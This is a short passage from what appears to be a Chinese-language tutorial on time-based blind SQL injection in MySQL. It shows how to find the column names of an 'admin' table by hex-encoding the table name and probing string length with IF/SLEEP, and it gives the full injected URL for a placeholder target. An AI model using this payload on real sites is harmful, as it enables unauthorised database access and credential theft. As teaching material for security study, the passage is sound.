 5 查询字段
查询 admin 表的字段 把 admin 转换成十六进制 0x61646d696e 带入语句
首先确认长度
select if(LENGTH((select group_concat(COLUMN_NAME) from information_schema.COLUMNS
where TABLE_NAME=0x61646d696e))=20,sleep(5),0)
测试语句
http://target_sys.com/mysqlinj.php?id=1 and if(LENGTH((select
group_concat(COLUMN_NAME) from information_schema.COLUMNS where
TABLE_NAME=0x61646d696e))=20,sleep(5),0)